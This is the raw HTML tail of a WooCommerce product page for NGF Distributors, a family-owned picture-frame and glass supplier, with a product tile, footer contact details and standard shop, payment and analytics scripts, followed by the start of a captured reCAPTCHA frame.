	<a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/12x16-2-0-clear-glass-sku-12x16tv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12X16  2.0 Clear Glass | SKU: 12X16TV |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">12X16  2.0 Clear Glass | SKU: 12X16TV |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/12x16-2-0-clear-glass-sku-12x16tv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_889" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="889" data-product_sku="12X16TV" aria-label="Select options for &ldquo;12X16  2.0 Clear Glass | SKU: 12X16TV |&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_889" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
	</div></section></main></div></div>
	
</div>

<footer data-rocket-location-hash="377f418d27f7378a5598cd6a1c47ec0c" class="l-footer layout_compact" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	<style type="text/css" data-type="vc_custom-css">.margin-10{
    margin: 10px 0 !important;
}
.pho {
	float: left;
	padding: 0 10px 0 0;
}
.pho2 {
	float: left;
	padding: 0 10px;
}
.w-portfolio-item.size_1x1:nth-child(2n) .w-portfolio-item-anchor {
	background: #ab9665;
	color: #fff !important;
}
.w-portfolio-item-meta-h {
	display: none;
}
.w-portfolio-item-image {
	background-size: contain !important;
}
.w-portfolio-item-anchor {
	background: #000 !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1512572970074{padding-top: 10px !important;padding-bottom: 10px !important;}</style><section data-rocket-location-hash="5e4e0fe55daf3d76e7cd7b989dd69c5f" class="l-section wpb_row height_medium with_img parallax_ver with_overlay"><div data-rocket-location-hash="f0cd7c8d38a1219bc62ba6e0976919af" class="l-section-img" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/background.jpg);background-repeat: no-repeat;" data-img-width="1024" data-img-height="563"></div><div data-rocket-location-hash="1a5e21c39a4151595e19f02a59104cf2" class="l-section-overlay" style="background-color: rgba(255,255,255,0.94)"></div><div data-rocket-location-hash="95d2b6ab1bfd3e3f8a4999e8ff8322cb" class="l-section-h i-cf"><div class="g-cols type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_left style_simple"><div class="us-frame"><img width="1600" height="124" src="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png 1600w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-300x23.png 300w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-768x60.png 768w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-1024x79.png 1024w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-600x47.png 600w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div></div><div class="g-cols wpb_row type_default valign_top vc_inner "><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-231696e424503276" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-231696e424503276 uvc-707 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-231696e424503276 h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-231696e424503276 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>ABOUT US</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>

	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>NGF Distributors, Inc. is a family owned company that provides picture frame materials and services to many individuals and businesses in different industries. We specialize in the production of custom framed art and framed mirrors production for our commercial and residential customers.</p>

		</div>
	</div>
<div class="w-btn-wrapper align_left"><a class="w-btn style_solid color_primary icon_none" href="https://ngfdistributors.com/about-us/our-story/" style="font-size:10px;"><span class="w-btn-label">Read More</span></a></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-9140696e424503b41" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-9140696e424503b41 uvc-1688 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-9140696e424503b41 h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-9140696e424503b41 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>CONTACT US</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
<div class="w-separator type_invisible size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7554</h6></div></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho2"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-fax"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7541</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-volume-control-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">TOLL FREE: 866-417-0966</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-envelope-o"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="98f1f6fef7d8f6fffefcf1ebeceaf1faedecf7eaebb6fbf7f5">[email&#160;protected]</a></h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-map-marker"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">PO Box 622062 Oviedo, FL 32762</h6></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-1990696e42450427c" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-1990696e42450427c uvc-3258 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-1990696e42450427c h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-1990696e42450427c .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>FRAMING IDEAS</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
	<div class="w-portfolio type_grid style_8 cols_3 align_center ratio_1x1">	<div class="w-portfolio-list"><div class="w-portfolio-item custom-link size_1x1" data-id="6248" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg" width="600" height="597" alt="idea6" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea6</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6246" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg" width="600" height="450" alt="idea5" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea5</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6244" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg" width="600" height="2028" alt="idea4" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea4</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6242" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg" width="600" height="413" alt="idea3" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea3</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6240" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png" width="600" height="796" alt="idea2" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea2</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6236" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg" width="600" height="1001" alt="idea" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
</div></div></div></div></div></div></div></div></div><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section data-rocket-location-hash="4baa290b857c7686c5300e906a7dacba" class="l-section wpb_row height_auto width_full color_primary" style="padding-top: 10px !important;padding-bottom: 10px !important;"><div class="l-section-h i-cf"><div class="g-cols type_default valign_middle"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">©2023 NGF Distributors, Inc. All Rights Reserved. <a href="https://designdevelopnow.com/website-design">E-Commerce Web Design</a> by <a href="https://designdevelopnow.com">DDN</a></p>

		</div>
	</div>
</div></div></div></div></div></section>

</footer>



<a class="w-header-show" href="javascript:void(0);"></a>
<a class="w-toplink" href="#" title="Back to top"></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.responsive = true;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)'; // Alt text on left arrow
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)'; // Alt text on right arrow
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%'; // Markup for "1 of 7" counter

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 1200;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.templateDirectoryUri = '//ngfdistributors.com/wp-content/themes/Impreza';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">$us.headerSettings = {"default":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","cart:1","search:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":"0","width":300,"elm_align":"center","shadow":"none","top_show":"1","top_height":36,"top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"tablets":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","search:1","cart:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"mobiles":{"layout":{"hidden":["text:1","text:2","socials:1","text:3"],"middle_center":["image:1"],"bottom_center":["menu:1"],"middle_left":[],"middle_right":[],"top_right":["cart:1","search:1","btn:2"],"top_left":["dropdown:1"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"1","bottom_height":"30","bottom_sticky_height":"30","bottom_fullwidth":0}}};</script>

<div data-rocket-location-hash="112ff1e57df6b12f9d7a2bf86d32c5d1" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="0adb552b32876ad25e08f0d7089cc321" class="pswp__bg"></div>
	<div data-rocket-location-hash="a026fac533950d0916bfca4a526b2911" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="359f1ba9565f09e134772da6b1c9cf7d" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="43ea336752ecd38259e4a662973ecfef" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="fbuilder-form-js-extra">
/* <![CDATA[ */
var fbuilder = {"ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/form.js?ver=0.0.1" id="fbuilder-form-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/choices.min.js?ver=0.0.1" id="fbuilder-choices-js"></script>
<script type="text/javascript" src="//ngfdistributors.com/wp-content/themes/Impreza/framework/js/us.core.min.js?ver=4.3.1" id="us-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.12" id="sv-wc-payment-gateway-payment-form-v5_10_12-js"></script>
<script type="text/javascript" id="wc-intuit-payments-js-extra">
/* <![CDATA[ */
var wc_intuit_payments_params = {"api_url":"https:\/\/api.intuit.com\/quickbooks\/v4\/payments\/tokens","ajax_log":"","ajax_log_nonce":"ebb3758516","ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","id_dasherized":"intuit-payments-credit-card","generic_error":"An error occurred, please try again or try an alternate form of payment"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/assets/js/frontend/wc-intuit-payments.min.js?ver=3.1.1" id="wc-intuit-payments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2d9a2990737a5a7ec27f93339d4b9c7e","fragment_name":"wc_fragments_2d9a2990737a5a7ec27f93339d4b9c7e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">
	/* Impreza elements customizations */

	(function($){
		"use strict";

		$.fn.wSearch = function(){
			return this.each(function(){
				var $this = $(this),
					$input = $this.find('input[name="s"]'),
					focusTimer = null;

				var show = function(){
					$this.addClass('active');
					focusTimer = setTimeout(function(){
						$input.focus();
					}, 300);
				};

				var hide = function(){
					clearTimeout(focusTimer);
					$this.removeClass('active');
					$input.blur();
				};

				$this.find('.w-search-open').click(show);
				$this.find('.w-search-close').click(hide);
				$input.keyup(function(e){
					if (e.keyCode == 27) hide();
				});

			});
		};

		$(function(){
			jQuery('.w-search').wSearch();
		});
	})(jQuery);

	jQuery('.w-tabs').wTabs();

	jQuery(function($){
		$('.w-blog').wBlog();
	});

	jQuery(function($){
		$('.w-portfolio').wPortfolio();
	});
</script><script>
jQuery('.single-product .l-titlebar').prepend('<div id="overlay-product"> </div>');
jQuery('.archive .l-titlebar.size_huge.color_alternate').prepend('<div id="overlay-product"> </div>');
jQuery('.woocommerce-mini-cart__buttons.buttons .wc-forward').attr('href','http://81s.5f1.mytemp.website/cart-page/');
jQuery('.woocommerce-mini-cart__buttons.buttons .checkout.wc-forward').attr('href','http://81s.5f1.mytemp.website/checkout-page/');
jQuery('.button.product_type_variable.add_to_cart_button').text('Pricing option');
jQuery(document).ready(function() {
    jQuery(".shop_attributes").html(function(buscayreemplaza, reemplaza) {
        return reemplaza.replace('Weight', 'Qty. P/Box');
    });
});

</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","nonce":"d0b0c23bbd","url":"https:\/\/ngfdistributors.com\/shop\/glass\/plexi-glass\/48x96-1-8-thick-clear-plexiglass-plastic-film-sku-plexi","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://ngfdistributors.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cb4b3ad7c7b4e95b1fe977274a098c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl508462'},{'dcenter':'p3'},{'cp_id':'10273042'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&co=aHR0cHM6Ly9uZ2ZkaXN0cmlidXRvcnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w9bylbw3qwjy
body_size: 48926
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
